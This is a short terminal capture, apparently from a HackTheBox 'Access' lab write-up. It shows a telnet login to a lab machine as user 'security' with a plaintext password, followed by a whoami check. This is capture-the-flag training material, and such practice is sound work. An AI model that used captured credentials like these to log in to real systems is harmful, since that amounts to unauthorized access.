 ┌──(root💀hogwartz)-[~/boxes/HackTheBox/Access]
└─# telnet 10.129.154.246
Trying 10.129.154.246...
Connected to 10.129.154.246.
Escape character is '^]'.
Welcome to Microsoft Telnet Service
login: security
password: 4Cc3ssC0ntr0ller
*===============================================
Microsoft Telnet Server.
*===============================================
C:\Users\security>whoami
access\security
C:\Users\security>